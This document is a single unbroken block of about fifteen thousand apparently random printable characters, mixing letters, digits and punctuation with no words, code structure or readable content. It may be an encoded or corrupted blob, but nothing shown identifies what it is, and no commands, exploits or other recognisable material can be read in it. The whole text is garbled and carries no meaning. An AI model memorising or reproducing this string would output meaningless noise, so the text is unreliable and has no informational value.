OrN9Ore{/I(KorN0tI@VFD(k)_udrN7SBp-]7_rk/pRi0N)u5;x;Br-w/pDFrNY;1IhI(N(Y/_EpeF&&5y0S4pD+6n1p:I~_N15ArrWI%DRAIyKy&d6+%okeC(B4t:CiBN^J6tF)2NSCLNqUUyQu@wO2D6{R@^A9dxQuriy&FI:{r4E-EoB-~(Yn0KEyAR(|1i+f-ARN;toOe~69((6+2z_zL)199fWzRryw;dtYKnYA/tBW^f+^%4~O;0Fx(%U0oxdi+qdNSNsDR&i~~rSr_fNV(Wx_%FNrs(5DtfQInKO(hOu+7-uADf|-rIEoUpSAIe/&2;ByE~169qo_qpw&RQ4VYVsVdOs-^p1&:_oWOe1:LW1&C:rNYQs;1r4;sAkYo@TY6%sEs5SkX7oye]KOS:@2nSS~D%o9q@0x+Ork^NsLVQ4UJNyiA6-EzsrXFu;4N0E1R%LXz/uf:)(B&FoB(B-VDw;&Br]|:KruV%hfn^O&py^0ddxp)(-Bo1FOo@;56fC~e^(]T+s(x6iIDz(Cux%5|ULVI)VC2SS%}-s2ewrkNq}rN2y4;~y/p)K6-W&Y;ss(&Y;:KQ@+I;@S{is75;+utS^:BREfr]rs14r;Kiwp]+KBLI1&+yry-FsV7@whdLst:91V-|uCkIw&U7ry)0w/}TQ{QxS(rsYNQxo{Qy:V4f2{wefJu/UDzTK%KQ1UKQ}ywV9Drq1/QA1X4O5FK4UJ2C7;Lii~_TeIu^5X1]OB)Th)1VN{W:7FtKh~;@QE]9ty&]u-]-^0(]Ru@0Au+;p_0U~n]9F/Wsk;hoT@T7dw:Rtr7(dNFU9ozkTYOTt:F(uCE%ew%UJL(}-]N9S;&09D+_osuE-zuo_~zyK9sO&;yDLD]d1zspF(A59UKW1%ioktptFJ52-]fL2DuS:XQuRr/E5Xq;W~uL-/}(F7/y4//yo7/|]I{n-pu(@XQENe}(@e/urD/Nxe/&0rr&Swri~D/AyN}OnDuYU7/;TD/S5e/D1pEe/eDysOTdBL/pst(XA-&nNdwDh%pON%-&%96W^z6ofhhW%xe2%Ihx@|Sx~/tnixtT-C)iy^OTUOJ^pxuAS]59R/I5xRIqWqLEU/krB-7tLe7E-qyR5wDo(q+T(ETLXt+RoY7@^9dI|i7DiWuh|&4NDk0i(rT9{2+iV9ux&yT{7W9hprkuptW6Wn;|-@euWi9~0TyhzE-9IWp(kwxw_W-WiLO(y|{RUpIx~XoJ{(QiI_dtxr9p{(e9pr1er2~WWE(w)ry~SI4h{Et}{dsWupInKdk4)-SEUphOEU7DDW9VJrC]rR-XoSedi6K~{A-:uk~|5}|DJErenSF~JNd/%ze^ww6p&1J{%hNRR6J]B)p%0)~^&VT^01qKsf_hR{IEu0q@KyeR2dQO@ho{xhF9hC%wx5zzn7Fh4Y1E@BW)9de456UNKL_|e2e@EY4nAE(N]S~rf;9%W0x+k]05rUz7pwp5AF@Tx-5xd0upi6;t]tX1qFKWeFeTyO9f5ETf;OI@p%F|^]KOk:r2RSRUtx&-p~VtFE{u]~0(p+xLik)iNsKrI6rpdBJ&S^5&n&p___7iy2)FDnf;^LO0D11}|BS|soKtNee/oENuuuxEVWIr(isftYID1hEhE_kXnu|Dn/6Nu~~RhDAEQWW;krpoyhF9piIxChBfr7YY~E000@W~w/urr4Qr|BC0I]%B}iB42]A+]BIV&rA-YSrWx|r]p|nAfCABqV9@6+~Ff)6nIR^kApF5&9W~u(OVA)74hVAR^+xW)&^W50oYA(dsk+xrIS7Wq^(WSOo-;Yy)rUVD@9k+UddO_I-NLdh7tJKxESXxwJJ+;_DfOrqkddT~{zwezx]ondrJLBFT]TsxVeUzr+dT/{W-rOW/4~R6C|2U+zzo(W{BOL~Shh6Rx{eWxuLyzdJ}nKK/sswwtDzYeyxfUyET0K7}rIs4t&~pNr7{^oQo(K4eIW1CEY;rNe~xtdpy{%;eIwSrDh_rihhr(J+rQ1kt5C95Of(-hueA;rzz+kKNO|/Rzz;e445LW+/EE|C|ehhrx;A_IIU-{-+TWSBBS%QA~|WxY+qrJUyf2SNxB&-VA-U~}6}h_xRiT-2-qoz7eN;;YLkxW@Kn44kK/Qr-&eNe;q{@Ty97z24O%@K|y6i_pVQ~Q~FTxOdOR-TJJX|(N^Df(zu]0ddoD;VShD_5VpRIx:y:zE:{|QL-~R5;s@Tu{AyEY+(T-W0y-7J+hIdsI^FrzL]F2uo:FsspB11t%{^W7YyxQO-x0@}n4CCrfU-IoFN{4DA;}I}q5t4i9)NX|F7Dyz^rKu{puDoW7nhyIpIe9z;x%QxypDu|T9qWFh_)6y_Ex99FJCI0-iA~I~eitDpe{]_RWS4;r/xYIE00Lsf-/|uCCD@+;ehDx}{AuBC7TRx_Ft+|+&@sd}A~J]BtSTT@wu59e~h/~{(RSrwzrrfU-uRXCeU4z10Qw@Fop%ez}tw{~d)roOy}VUuI++D}_pkqVdyfRkdnD-pzyB(WwUtxf|^IthsquW:|{DDIn{:OrBu6xWFh@xB9/orz90RpS-7puAqtrE+A|]D0Y{-riX;OIrrwY5BoD6;p&or%WiFR})oWWews6rxW~]2q_Lprx|WD-]LwEp(CpwrNupw%dDI-}:NzFduNxrrY~o5|iErRqJ;W(nrziy9CkC9VYBh/ExqpQQ{;y7I-p&)9h2Ew5-Oxt/7T6&{+nAtpyN1uw4x]Eh]4ze|^5SIr6Ts-+_]DtF;-D^NJJ-|FTD5|ioShO4^]UI4q(B:6wxzixwiqNk]:@FVxBNAs9i/d1ByXsQwxonWD}uzNpVX7Iep|h|nh%Vq5y4i]u2U(6rNL/ry@R^0]9BR+^p]qkuFqDNNhiD|~pBUULRX;-r-2NNWL~@^s:YzCUyTErKx&k]~YrDrs]|phw5uL~uUxuX5u:]sn)oN}:U-qdqyyE7%yr9RyA6u-4w~IkW]~oC/zW(R}zeN5JuC^Yp0|1Xrf0dqdEN-qDCwd2441f(RDn4_yNrOtR9W~YEe|CWds70KLrB+ut+iE1TkUA(/{rw1_EhiTdO9OfO2q~9Ur{~-E]u1kJIQpKhX~5fzxfVIkyT-S2V2J~XqSWTxqzBI6iIeiB:WYNqW5zTqiSNEsQ/puSy-5w&X7W}uXRtS}{9_1y4X;kD6;07-7%:4ws{Q)kE1YF7sKx)ID~^L&o}4frSzQ29IpE~CLALOzur@FzdQ5~SYL}7;fLVkww6LhX{p@E-rIEOsz-97}rh+]JAk6IIR+1rhI~uzXLutYp@E:BJW6~p%WYu(pWnI}RA(D|D6A7}1):qW]D|+-OfzLtx]Ap(}26z+IWC^E(z{rSCuB:swEiopsNJCW{@X2EFUdpBe2tBrED)LSf:Fdn}npwS_7%O_5RxkF+ftfWfBx&Br~L(wD;iRWxn0O6t9kruIY~+ODpBUr;zNk/rAEVIp^o9tK16TE-oxpE;n_ezdLrTw~S49Ts|F}-Cn&z&AB2EAYW24e_}Cw]X-x0y%h5-0ed}5n+Dp+(SYDpC{R&+LQswSUQyUik1|kq|9Xz|k~9S}d1@T]x-C+i52;Bh^/2yVO)uU0E5nt/d0tzihUyEEfkE~~@6N5)Jn@Df]fD%xoWpN~huE@CW6|(7IO(rRIsA~9V:Kx5&BQAFrsB2&iFdS(WBsUB]~)7ou}QL{&k~y{Wz0wynBONRJkI0oRSQ-rs0/y]T(QiekQ(oRD&0n4{qOr-sDy&/C2i{Ns-9Dpp%E5Ie1x^TNWRErunOokwpdICx1oxkWx0L1EeBpQpf/5rpW/zXdRFLqe1-:O}i6dy{_WE/Q&]qC@ry-{4nn9D01qC1IFdB&:W;f7d1d}^xC;-2DKwWU/ds+wzrUhCO~LJ^]C6)Cn4Dpp%UUhurYy;9eynE{tXp/XosW6);{|-47y0)f16UT7I9WD{U|2FVurIW4IqI9-tqY%NB0/4(nQY6O+1i|yiCx&EWB~&0)C/srR]U~A}&QB}V~0YwJr&9fEDwK1LBsdpV;(J~{nnCXL;-1RhtFnQX@~kJ9^pV}_fWCk4FU1/C%NU1Yq}|It1wYe&-{WU5JQAC/T{oILX^p-C^%_rxAdi:;:@9wdUp-E%Yis)/^p7p}sBQk|CLqxC;i-sxTCqOXft])JTunOkx}Os~^xSsC^F|C2fX5&h]s@Un^(p74p6+OQS9u/uuDULL(FC|7XB]4s2+A1%9]Jw@wzi]DyARtnqwoe1odxn%T]Y/UFY72;i+^x01InpWet;^2oTWUT+O9qR]S;xohVUErYO+r^+OWY6Fx75I^}efnT4~)sQpr%uWydFd|~~-5ChE]5Eos^EUrIe^RIs9L2&Jq~Qf{&AO]9UpfrswOrtn+BfC+EYAqD4ky]etoE(}QVXe(@s:-^xsWRrzRpC+hp(fWr9UhC54rxt;p/{_K:+|FAy12W~o4}yDxwWQh/IewD+nE^yCEhu+B~WN5K~_1N-C7%r|2((RFV~t1wNX_1~t]oEA&JEkfnAKhsrk_yfN6%u{U:-&LOf^7RuRF-(W)%rwU;pwV2h^(+WW-Wh{Up-]AOh{Vep9)y6k(-hq:n(uUsxkd-pO6tW(FqE]6pu4_0BIXLBWt9iW6W6Wh4UO7dU17TxWqEr:p6r]Kef2K6ffY4NJix~J5q+0p_ysp7NEs(B9@N]JVsizX}uYnpByBXu]Kw]9}sWnr2zr}-ukB)W;%(B]%IVts++9Q{]574Ipue+@;)AhxB+6zuE)T)-u+YhpFS-~;dr69xAW(s7/yrY|wQ4k)I|4ru%6ewDqrdABEJE2YVu]AQxI)S9--Cw^EnT&A_hCiR1wht:SrCuAYS%i)}Ai]q|oh6+&hDF&(uBrr~AI(9FRhCrISWLD7rV&hOODh@d@u/Roh(X2Se@Oxu9J(rd+(^JOktUqk{T]xN)9x7}Sri2&Ni-nN2o@rN6&x]Jp|QU2xt-Rrh&pdr2qzS_sBk0p7nIk6XA2xp{rt+@V~7X9B)%D6_nRdJUC;(LD~SE~;^DBex)}wedA&^I96}:uwe%hfh(OWr]@B{|O)IUV)]OAp6tWi9wrw44pC;(TE|6ru^1IuSW+A(d-yr@VwnpEwn/0t/|IC-4&wRtI/4xWykKx:VW%6r6XuW~uiW|i{xN9Vui;^|K+E9JDF~~I^r+i69Jq--B;yki)xI;fK-%9L+^f;U:DnD;C;VihKU^(TU^iOuJ2W+:5:UODOr;0]U_2:U:D_I(;LrYK:U_@;V|(}rfXY+XE%U_TxU5]6U_/:UFs(6hS(2;LOphXro^Epr+/{wV;L2e(qsKAir^QW&;+BreBxIS%oxSF(uTi^x:-;W6Y;k^_O2ipzxXBR&I~qI&p+&A|Q4C]-q1_{BV2U60dpx}5~D}FFrT_Rk50DVtzD9BBE]eYSp6_yT1wkr{CW^Dfdrys6wsuSVR2_I{n-w4e6rA_{]uFr+(&+6W)]X{ip1(IESkhuzy~(df|WAkxC2(W(6x-oKU6d9I{u+ukKU6;ky;-QNV-dqBB{~hK_f~}|+Wx%+6e%K6(L;SrO]qTBd:dr|^IBfJSA):U]UuTesxdA(JNe1rWY)6qTp^qDxk9B;:UwJrdE]x^d@:^(p:dJh^2:}^qCppuuorEF%]T6hxiqeuUz7(d]OrE]^uxL{Eu@sqeDeBx_EBItVqenfS+n{Sd]BxfKnY+p;y:~_(sdNx+{]f/qC-fV7rrIi^B%p^r~qS;%S]:V2(NhSSFdT(7&AENIyh:IAExF@-yK&u7/@A|^oN|9th|}/yeeoALCuIxdV^xrDye9WE]0{Ek)]w/O^@rui7:)&XsOF:WOp6ir}Np;R+IO%zWO4-6rTwTCEBAew%d^w1TE0e~YV:]]tVEi4(kA/IoA4@k^UOJ^XDzr}e:rrwtJ^T:]R&I5DoI^pk)LrnIr7NSL]E:xB7rxwVr^Do5LzzJ^45DupO5Lt)sunJJLdtJCTr5LzxJrRV1LI21u5~n+oVx+1-Rrx_)xwQpu1fh2iUBI6VSxz%huN:n:W7Iz(|R:zBR2Lt](1d~2_:J2UoIzKWpdUt@BrLqrrR]&dtdqqCpxSz+:XFJ9:Tz&^;Swr9zq;}q:%S@:1eW-^YEqIi:~T5q2RS-5xKKruhu5W@sA(5Wir^D5yFCetWC/DtBz:0Sd:0-pdt9{@wRIzkY]97YYE6e}TWoKqBALT0toxser+&5%SJu@On9duiez-%6Fo~-0d~6{VNA6tWhTD61x)w{_5r9LriKTd%h%)5Q_pi+Btx::1rr6R:t0rzsx1zs%1L;Lri^KnSKOrupD)_:x1+J6pCwzKVOd15+^1zzy]_Wr2KwouLq@I6sr&tU+syV0te)diOhRw&%R+tfU1i&E2nzY}0tq&iOWtBoi)AyNRs|pIAUNxT7F5A(VD1r;]WuVq%@k:X~oE)Yok+k]I0|Tt)%]dk%]:4ruC}hVdDqf5Y{LDETS+--KODSOq~-pryq6pdr;KWo-z}1nTEYSX%&LsNFQnrwFFyuWB6_;~ExWtWFVIENqVXwu16_U]VE%0]7i;6-94NXi&zX6yxSBspq5D^{:X_XihT{rp^{xzXEw]_K|ITDyVLdFFXE(Aw]&9TDhX9EA)DW&wTqkFX]i0R)h4WEF/k~}nSWNkL)]zuQuekQ60JIIeLWd%x2y5_1~xF(W+~O7JdJpspW2Dror^rz2x:}SpU/Ow6/JVx/(BSL:nJ@rI+kNkA7QB]ku_TB_LU6F{d:V_^5rN-I4ox&u+-e/]xLf5FWCWI9]o4zYD_6wDxF9{Dk(6r9)zu0WoD~+CD6@DOQ}s-Dypr9@s;CnwU_9YryKzOFNRR+{{]:e45/eC{6JEEi]Nd(i0p6]B)i+zW1_XLoRL{5R~rpXt{)R(ut_oYIRVdL_CpSN}D{|YX{_}6o]%|(Rk+(Rdw+uxd14qfyENwU9N;5xWnpkQ4)ROUWNOhOXUU-BkEpF9D6uwV2NDtr7-+L~+F:TtWTr_{5FU@oT+Wk5B4&q5;i~ALST7TJ;:Fwr;6]&Ls6~F|p95OkOfRrOt-d94x}:RVOTA4UDEp]-h}u)yA:59TTC9&nuRpKy9u25)tiu^rrDq_rT0Js-AE]O6q(A)BCEL~{xWn)EKJB5CX@CthdD@w24Nw{O@|]^wRyiRKw-Ty4y6Jpru}^]IrDhis4J_x{xe&{_1i)/QYnK{nzCyn%9({r@{nf)y1R5W):wyVz(NYW-uU2DNfzXtDErI]{dhL;4IhX4u5V^I6];E/5%I6&2IpQDzh%yrrpDydqBI]|sr+QwrS7OwY~kL67|I6{hB|e{IY7dJeD@QkpzruUyt{YCres:0V:dhn(6DoL4UB{-BYzpySw5W1BEu{YytS;SUB0JInfi(Oph:W9A5()yN~^@Vru{D(^iN&0-zsBV:tidLFLor)V^^}B9dy+Op{+pr(}EUC7LD9ktyN~N|{WYLro)ye5Vp}uzhiNVBFk_O~_9&J]sy}&{L}AsyK+ByAtSyi/_R(BCpCWzQC;YD6I5)5O);95wN6k/7%1rIru:L9]EOoW9}1;D&ErfB-@thI)rR}xNUxQ6|r)@FSw^oEWz4Xdu+A)Y:DW|Nw;%6~0h/weDNBx}:7SD&AIK@_|h]Dz6dRE{-L]e+S]OFOkD_}J:{676Vr;q(RiuExu4+0yOq;5N;}zKwwfF@)f)xYy@)0nuI+sFU;hre9foy01xiruxsEW%-wBAkAhFzR00i:FASrkyOrwkhR6z}RW7/S9QOs7&VBCWfxw:]ew~VVti]ABq&_nK:Un~&CpI4Ewqk^XSFqh~OTU)ROrw_w:Le1:9doWiRw5L)oED^X5uTLs__1:p]s5LF15Di15(I6DD2KD-n55DT1L;Xr@tt1/1tz%KoSp1zo;^6spKFrYK/0{X&::09nrXOLpNSw;kS0pR4OtXFD9k@;:rWi6kT|r(:Jir}OrrX~Y14@)A4@I1@/rI:0FxVkr6kEpxL6R~N2}7Xx1TW:{BE69u-twnATYF7Rn02OSnptx&DIz;puxOk4;~hs~6Q)F:Q6fs~9^O_qTnD0xE9urq2Y9EuXInRS~W^SJKu]uKW&_q^1Ju6w~-BpFWX(Df/2Ir~FpsQX|Wq4FAY&KCttCiQNpDnsYQzwY)JFsxuL|]+D2Rr_Y]|2poy|S@Nk;1)u_|77LQd:t1AsXruhYQ:/%K{d%Q^CXQY0(K{L;@eLLQ^sezBSwQ@+e/1LURed@1O/SCef{9DxDOdf&Bx:AFIpJ}1yw(rdk-Yn%Vy7zB~:4BINyWk6xKWhsUhL%hR^yEw7u0|Y@/Uoi]dO(4dqUWru-/pfUrz}d5_Bo-rtxe~n722-uhF@Asrn@ux0kiSdXux@LAp02(r{rLtQL;%)rke+_ARkT{T99YeWuOY()TSpV9N(ty&7^si{09QDS&]BrD/4wJ6o0BN{Dr~NTSuW4pBO@BCE2(wR)D|qdE|/_2owN2zw5VO~^+Ve_ihipQ}-0upp:p2{Jz&@96W^W7s0INIE;rUx|S|A/qnpIin;(SUkfr&{I;CJ2JzdO^+_p5+ouUn6_q+ut^w:)2/%nSJ%DE+Y9L:K~^+61Ln&Ei1:KR{|;u1oB7FeB}A&;4h)Eef&f00s-RNOXs_&^n%9;]iC^As{7;2Q9q/ypns1;{99R{7)snTw6&~:u~Or+pnpE/]9WLW@rtrWE-+EODkk)tk@D^kCwE((weSUxkC2Rn{i+E6htE]u+Ok&+iT|/EECC(_)zN9/iKEDwWE(;rruyxL&EL_&zOTFt2w4hpiSkrrLV6]6ID0UA9hWKTEppI{dkfNpI6u}t]S%WwCUE|+&KR{d7:]E)IW0:oS{;_41|nJ6iI0I;_qAFxtUuJD;(eD6()BxD_ekkR@7/Y]6rT-NSruKrr560k|N^TRnr1Q4/;Be22R^O|/{RyW;}pfYD/DhiW-d@^N_4wYIDJxp~OQQ/4LDTnLriVkY5hE^:BIyAEtwzCS^&uk2Y9DVp&xsJI0%9{_/-%hx29^S1Q@z7ChS/SN4-(kek2Bkru_A7wT&9w}po(W2(_I]2{rYV7/{B@y}R+uu-CpQp%Ve;u{~r^yDruJ-C~|pC^Wrk]+Y0{-Y9]i}ESBBiI-|]~if^(iW;;ewRpEhwJU|iB|uhphy^tfkBRpSK4&IxA|Qhy+++7niI~p^&kzASi4Wz]~OkkywqB}o{d+BrADS(nDRU&wzVI]J|57V9xwUEuYBxrwII}U6&1eB9&}yLyWAdIrU^rD}0/TiIkk;e&iWV9ODhSrY7kDiR+^V&(IUBU2QLuJJq20S^@V6B4Swrw+6ouhFL^N)@R@@}pA:)xpwD}qFXOph99iYiVEYytQCOD;::KAk&4662S]zz5:)SdO:rC{Rz2dXu5VOLf)ApBT_5TVW622_59_ktY{Ty+0^4q{T9x|X25z9q+fJ(DL0Q+xprqpBzAqhp;x00IYE/k74u2u+yE;Np;i0oO{Ie%TOhh)5YhEkyx~^d(rSdxTByoOpeIU|]IqhSpf]wkdsOS~]/-WT+i|WV6U+qNLOSBo{1oC~||1_hkU~IyY9WnyL:J(~TUq9ViiUVAq1n})f%fC2VV&sA+~V6)XQ~FSxBNfyqJD}{Xf^&AA|dWEkY^x|^n}fCN(d-9uF-WBk()}@kU^hr;UeUU@I4T^N;q;JBk^:-):5Jd5fQz_JFuO~:K:2(QiseLdXx{_0eRT1tty%WxRILYYI~iTXCTW-wY;|2&|zn+tu(55SSr51zs1X^Y+977LKS@{0d%TqDp;5^-htkx1w99CXOspDp%%0X;wyxx5|7D@rKQs54~1o-Q21Keiu{%yfuWRR{6B9IIQ4hIRVUi]9EVEILB~Lo(e{6RCE~Vd|9R+xBh^BKELwB@CJ~q-tzrrTnAyR+tL^i4x-Q;Uf7Ap@V(Dp1on2eLJdr5QAq|+iJ6}O_()iSDB&/|^~6@^wKhnV_rkJt6eSwOy6T^wD{Jqr0VWuq~rpA-^4^E6x|Ak--FBt+^zQFdiCNd||A^SXB0rx-r]&Y{Cdw@_TN){u~}YiWuU)N|dn}4qrr76KRRw{0(-q9VWWiq^x+ABD_kBdBuu+]pI|N--L~^CXxL1+o5e6{6p|/6re6FXEeE:IC&ryK~%K%qI9|DdFuQsh9x4nrX;)QoA/s{yWQBNx{IJ5pS9Qrp{Eio6]yekD6xsqr]JRrSIfy+9_-UN9]ySdiq:kEkE@JwWQ^(5of^I~W1FyyT06xEhOFKipO^US94LI/:nrJzDSWr~DxzyruW6rEy5rzV{+kCwzUK-]|/n^|xz-p^ywDDr-fxrEY/W~uRkDDd@tnOrDSo+);irO|d|JhO{K@D5~hJqE^DB2)(Lt;_tk^Nd@+Cf}0xxOAkWuXh@xEsoKp;(Efu4FS&]VTW]xnfeTr(WIwsuW0O)25iwkpi4hrnIrK;&{VoszU_nDA]f:ni/u2w7(I@ud4OU{/qeIe;puJFonC_h10~oK-yu0^rwdN]1DuC%6oRu14}-+{/iyyo4W9xwzEx-tQWByz(BUiq4:~u}4Sw}qop]NANNB|5(pNy;2Si4UVSJdqLT^hkI:Ix:ETWK4L+EJuEp]S{L:SzxA/|KJUw6|D|en+IrdKn;Vs7WSrexIrtBN4RX{us/~r_erXpOthpVWNy{@:hBBL6;9iu1L^rIqERIyNrr@6;z;O~q0kB:E+5IJnuE;(Ord9(yehdCIqu5Xq1Vn(D;(hA:Yr@^10VE|EuSy}Y5^~/LExi/CuE^K1_f}YS)hk~xWEzrOodA^pF5BNoR{^AoLo)rK;^zCeeYRDtp9Rhsi&ExinD^E_qA-CJCwQDD{oor0/rpTO{S59uo+sWE4L0-%reE(e79rexh|pX/{fxytxoUreAAWrw1CE~uR6i-q-E2XUDD]V&RtzqsiiizFSTXqWB:YOXE%A9yNDzQY:++dpfV-r6+WW:Liw:f6pip2-n~J1NLrI]]rF-i:L-Ys/p^;/W9-DBnyu9uJtwzF~y1t&wuihUExw;wEzBY]{i@pSLQqEN(O4nyIydfF^zBRqK5i5CYf51/-d](6@w0OWdk1}J|qiN+|NrBVV(-QA64|9V~tr-in_nR4kyI50OJf|r:TTRi}44wEfrFtk7Lw1u/;VD}XJ{rdS/@w9^^zxXX9KpoEkrrt_/SkN@zCuu@Jrs/e_]EtnkLE/(J(ufV2p:WJSTEEVB_x]eWD-zSzDAuk(eIf2tTe(D0]&RAYiJCwq59wfBV):QtoBryVL:0|i6+kx]+^QNdn~pi-sJiz}&;J}511(r]YY%Ud}5WB_7^9^ue_&V]Di_UJ)K:XeeEhU/{F^+5yy7ezAkVB@0W44yn0J+IRAr0{DT@syYNeBeVA5nTT_k~y9{;WqSx_++O:6o&YkI9EJXC2{NrtCR}WruEu%_&2pqhC{7tN+/orEo}Awfw4|4s(RWfn4_wk+@:skOiXFh4S:pt1_0eIQ}pu4+hn2X22(z|9TdDK&F5Jxt0rwB~;6Ax4p%p{eIwuB@nup&Veu:I/;JtwqqQBtU46BB05Uh0k{T:@T}&o5^f^ROnWw]FeQ5pw{FJ)oxp(UOr&9)QER-9KLVzDB+p~1R@r@+(_2XSXFBz]Jr+Bqt{+ROSS_SSzB;(YUk~KQ(x(6y{xN|JydtK{VoVzrnnSn72zD+e/06Ork99UU71S7dt4@71L4ns4u%O^|B-4kT_}}uosk/{|uoF2IBhD(1-0&-e(iA/rkxxOr;nf)%h+rXoI(&|5CenidkL;41Dhk-e@d:X9Ju2:u9R;TiWirTk]-~1w{+72}%k(e1yw_25rRXwE2n-Q9^n]@;VrEx%uLUhBikd-Bd/A@+YUV|C+tz^-w&AE^f-f&7|+C7y(Au2I&iCy0I4y2f6W}NWutIQUQS|Ar@L~N7TruBqUx(rEBSLfr6BWU+D~dn(IOrWr|VRUwJ^]ddDAe59]K;1~wO2+^+]fT-z]2DB(yLCWnenr+~nh]F0ffEeuKR@+f_wfT^^yuV_hD00&/9Ithw]UotE%Wx(4&w(^w;x&]9TfA(%@rwB0p7fksdJ7^wYrpfN&rdUK@~htT7f;rx&4E~0R&wX7~r_h&W;:sEt;kx~1TyNIwEA2&A+YIf)F^iAt}fUpSfXLs)xT4ySEu]rWOrLK@fFxVpEhieswsAF7@]N^@]~WD]~zIi1F0p-CwA4)Vr|4I]DqBVkEi+_5V)h@IiTU-NYEkuQ_@ru0DinFukUh9YUeRC+iRI^p6I6|SkIw&IJ|xN:-hyqK^V:5Rzd{hu5rhu5t}u1I&t-6^;VBW~@;ozS}0COw4rR-p&~~sue_DhY)-B90rCDEr7+WIh6C&h+YwxBeDwsXotfJI/}ztJp|tfD/;nDT]~p0%yW(;6I2{h-)}Bp}5SW)fUD^6nOf%pk:-I9o;Y&R/(W65FS6z_]|tr}&iW4]d~}B+NJ;&i9QhU49xRO2%URWOyT&NAOue(-wWRCEqIV+]-hIRp4Qyr-]BE-LTLk+)rIY4@90UK9fJ-~(WUkoY%wiwp|N)y-D2Kwed+uhX{BD_;EzNSqS_KuS06Ez-IE+SLTC6REKq}Bnr_u:2+oK)WqFfKW&hEW&/zw^&DRQQK-IuLr~9(riS(rqz6Wn~6r^r%Iy90W1BB-dr_-~onS|JLw^FEn9Nun)-r++%(rV5rTK^(D-B^An/(+9ASW-}R&}pxi]Wq/Q|o7f9Q5]Ez]^~i|BDtiSQ}ey9ACY|VW(+qk6+wsd|^L~+I2]VO+h@BVEErKpUI2SxIKSiWpNt|++V}0-4BLEw_Y~sWUusBo^uXp~y_kpAxu~o9F6tFiix07~_Auq_W(xx~@yU9YuUz&~U}rpASQEO}xhq6]zNnJ~x@5h;+5Ndx9O+oih^:Kf^o|xe+IYI^+uT{IpuR6A(6)^-/R~k7ud-L-f)^%N1wF(9e/r(R0kUq7S9;ff0Tr(V9-BN()u:@]B;7nxdh^d~4V(_-&xIDTphs2(e:r-h+xq9O9diKXWxrOuBLQU%+XrD|OJpwnNp|dA5BCV(N&q/^u~L;Wxr-B&/2I9OED%Ir^9d)yQVJCDn]yirqE2hp9u]iQw0u4dVr+e}kexnf11Bf}-nV;:JqYq^+46|r9Az26Co+&5DqCWry^&wkfy-NF;oI6&EIeRJCi0Ey_JBOzusW4YEOkWkk@Y^^t5T:duzxL{9tJod:X9D(zUzx_-TxF{6OBnSrdqzxF+i:J/:wt]Kutrd:D+u:15zdkwu:Kk:r9@ruw}I5yUK5tx+Suxsdw+&t{CK5E99^y/:B^(D5(%zxI5D5w(]^^wRuFUd5wD}euADuf/drs)I~Nnd5L6K6rhRxId4^D{uAfICiAuqi7E2A(Un6U6O6izDeSz~f6^IrDQrf@-q2V)z/4+9Lq-:LI+:kSX&f^R~WCV1]kNQLp]oIW_QNEu%}~AO(~fU_Uni0~f1(~Voh9C(T2f0o+%|OI(To]qAu:roK]^;-Ciy%hUTKdpEiJ(wNsJo6A5R}uJ2JpNryt~R-z+/rripu^OXx:;&Stidx~U;xRd_Yh42E)&JBzIF%^qNkDnV:DyV6pq~k1&hD6{{E1)UIpD^^5-YRd}OYDq:Y1|9-)~Fx1f0z1YF-1~]T5-~ppqXz17-0tY7AOU4x1CerV:tRz1zrRk&Wwki+w]VT^Fi]AVV6W29KiELopU-Qd{nprAJ]K-]dtwRE4{Ufh+EpU|sS}U;ISL{WrNo0]h7{BE^TeQs9z_x^9u_;YU6fJWAVRkOp_O4&/W9%tdxyhxwqYk7OtiOnDIAT%6xB-E@O&A;edh;Oyf;WJyJ5LkpL:Br~KrE6-S76iSesw_yVdLqi4~OYp_U|sLfK|_%~X(:|/FEK-u{o1_0nWLNXXADV6+46L-4%eLF~Ni//&_%/0LyoBOe4hwr{2wro)xWXt^ow_DD{TYnxqk|SO_X^r6(9h+L)6uL({VnwTxD1T;zWhxKOA_DI0SSxFFzzhRtK/ySsE-9(kr}9siR5Q_1&7+&7Sf_K|S0;~-0&B^xXtFk7EB9xTun(FEr{Rqn2yAUspip)F^7CkO0(Lqn^]kJuq:Q;z~duY7/k_&OV%71RiUOX^r{RqJiBxUWX@wn7wtsV@hyRX)5R_9pO{YhfwT47Fs&5LipEE1:i]wd_]q&5nt0R4;n5ndO-e:sD|6IeIz1TxSp6JQtDFeUfCWhW@1]DpQo+27x_2QrJnFLLBk(w5t5f4|rN9XzD}zh]22R-5O)-1B-VfprzW/~+iTO+JCA]U6}XNeo:N%E2nV2XE)4TKtR)}e@z]f{Ok9@kF6t|DYpX/:txdyzRQr(4fW{4|]9wxf]4fCyyKz@4deV47UA^Q{(5:^kd6;D~sD0ew4ABT}pRDTLAr2u_eedye~zJAh2D|Bn2ukk_U2OSDy)Jh6IrpB5qz&Wy6Bh/Tyk/AdJ;0Lt{kWD4uCEIy;)tyi%n](fBN]}Q~(nNCI-X|ixS~AnrSx}iudzyAq(-p;UnIkoutRX_f+OO:C{@f+kro}4-);dS~N-JSzioI95~t}5J&x2fV)KnuXrSB/U&N~k7f|2x}KthF~ytV:&Wy(K~(r6kf&5Xy17swRIwV_+hEpN1zK0+:QVF16yk}V;xypACz/stzA;hI&K79{p/yEJ(rS^tNurS-rY(Qut((S~kWLUfr^|nf(ieBuDOuBfyyJ|BkK^CkoCxoR)SiBh4iV-Lrk9SA7&ft9rAEu]Wo;IEO0@_}SpBs^|0)T6|-eO(TynVyVhf|K|-h:&p:SRhe/yeDsB7Xy)UL4BF2s)_e@pE+f{_|@yUpIVsY4B@Er{o2RBRF}|94rxILJ9)xw9W{rhk|Wx]&uW~_V_0e;_tX^WS|iXUt@op~RAVef}Dhq@)Yrk9p4x)%@nrk@Dud_|)27Ii2SxBuzRBReww0swkk_2kXF&]_0VFKL0;|Uu:K4+kYL4qX09AsWq_oIr(9rqfkrw|ok7ypCd^{V7S;5Ut46Nd}W@05XEDK4|qTJwJ6A^;69)I/0tXUs6zO1B)w6:4)46VqWXsRt(s}tre~A%Ah0h9{rkt(rhrD9fR20+]~rQK~r~{_ODEFefwOR}oWsVQpT(wTUh&17WB6V^hxrS4q)/D:E1_2YN}K_E)&B&6s_TT|Iy0&O&w5+)0&~}@u@o2_SkUu&N]i)1@wnC-0Epr4hI0AO~D/YnVB-|p421@((t]/qnYV2TIyN{W445)Dz&CU7xzIUDr^7^NnI;onU%Kfry~QYyKU(po%qIrnK_+~zi}Yry4X7}wL5Qr~{rud__K6;JOSf]yttYS6:URTnnd/zdfBh;5/|:D;zN5}-dsh+kn)XRrztoWp/IkBzUyULR_C(xss2f]zO1Ndn{xVB;0I&Y+&hd0dN{]1-to]I~IUVq]A{U@ktnus5;WhtrW26]u4drVU6q0_(Bw6%tIhJYUf~